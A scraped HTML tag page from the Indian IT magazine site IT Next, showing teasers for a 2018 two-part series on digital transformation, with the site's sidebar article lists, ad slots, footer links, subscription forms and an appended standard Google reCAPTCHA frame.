  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2018/04/09/decoding-digital-transformation-%E2%80%93-2-outcomes">Decoding digital transformation – 2: The Outcomes</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Read the first part of the story: Decoding Digital Transformation: The Imperatives here.
When survival—of even a market leader—is threatened, you go back to the basics. And that is what businesses...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Apr 09, 2018</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 13,360</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 1</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2018/04/06/decoding-digital-transformation-1-imperatives">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/Digital%20Transformation%201.jpg?itok=jZC7HJ3J" width="260" height="173" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2018/04/06/decoding-digital-transformation-1-imperatives">Decoding digital transformation - 1: The Imperatives</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Digital transformation is arguably the most used (abuse is also a use) catch-phrase of our times? All vendors—selling connectivity to anti-virus and all things in between—promise to enable your...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Apr 06, 2018</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 13,746</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 1</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
  </div>
    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/article-tags/mahindramahindra" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-o4IHXdw-jQXuYKmxPbXPYbcxShYKF4cI25fViCD0Thc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-1e23c2a89083f34ae096d1b9f12764ba">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-9f3bdc0cc5289102fc5019e0e9178b9b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2020/06/30/organizations-incurring-high-costs-because-missing-risks-their-strategic"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Costs%20%26%20Risks.jpg?itok=HVd3k8el" width="80" height="80" alt="Organizations incurring high costs because of missing risks in their strategic initiatives: Gartner - CIO&amp;Leader" title="Organizations incurring high costs because of missing risks in their strategic initiatives: Gartner - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2020/06/30/organizations-incurring-high-costs-because-missing-risks-their-strategic">Organizations incurring high costs because of missing risks in their strategic initiatives: Gartner</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Jun 30, 2020</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/open-visual.JPG?itok=oEGLKVh9" width="80" height="80" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit">CSO Forum Mid-Year Summit</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Aug 05, 2014</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-d5ac13fa5c7ebea7a9d6625cb544d64a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 12,390</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-d3a6ba3d45c9ea1f105cec92a4dbfd35">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/article-tags/mahindramahindra" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140802364" />
<input type="hidden" name="captcha_token" value="15b96d209e8640ff62efd733a92b8810" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 3 + 3 = <input class="form-control form-text required" type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--4" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-bsdD_UQmrUXzyI_dXQ8GRvhpqfkrG8xlv_QTsqA3Ox8" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/article-tags/mahindramahindra" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--5" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-glf8WiIdPqt04wPPLUvjJl2fUMTLXI3u-zPj_tjCznI" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='d8446'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cAYm-xHmNXLz7dK5wogzxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769222130201');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_9313c3fc4e9aa7adb9aaa90a8a6e2576.txt?ts=1769222126139
body_size: -208
content:
20240725095046